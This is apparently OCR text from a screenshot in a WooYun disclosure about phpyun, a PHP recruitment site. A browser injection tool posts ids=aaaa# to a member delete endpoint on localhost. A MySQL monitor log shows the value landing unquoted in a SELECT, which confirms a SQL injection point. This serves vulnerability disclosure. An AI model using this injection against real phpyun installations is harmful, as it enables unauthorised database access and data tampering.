 127.0.0.1/phpyun/member/index.php?c=show&act=delshow
搜索
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/phpyun/member/index.php?c=show&act=delshow
Split URL
Execute
Mysql监控 --Seay代码审计系统
Enable Post data Enable Referre
Post data ids=aaaa#
主机: localhost 用户: root 密码: 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2015/10/1 14:14 SHOW VARIABLES
2015/10/1 14:14 SHOW COLLATION
2015/10/1 14:14 SET character_set_results=NULL
2015/10/1 14:14 SET NAMES GBK
2015/10/1 14:14 SET character_set_connection=gbk,character_set_results=gbk,character_set_client=binary
2015/10/1 14:14 SELECT * FROM `phpyun_member` WHERE `uid`='1' AND `usertype`='2' limit 1
2015/10/1 14:14 SELECT * FROM `phpyun_member` WHERE `uid`='1' AND `usertype`='2' limit 1
2015/10/1 14:14 set sql_mode=''
2015/10/1 14:14 UPDATE `phpyun_company_job` SET `state`='2' WHERE `edate`<'1443680072' and `uid`='1' and `state`<>'2'
2015/10/1 14:14 SELECT `picurl` FROM `phpyun_company_show` WHERE `id` in (aaaa#) and `uid`='1'
2015/10/1 14:14 SHOW VARIABLES
2015/10/1 14:14 SHOW COLLATION
2015/10/1 14:14 SET character_set_results=NULL
77% 0K/s
0K/s
www.wooyun.org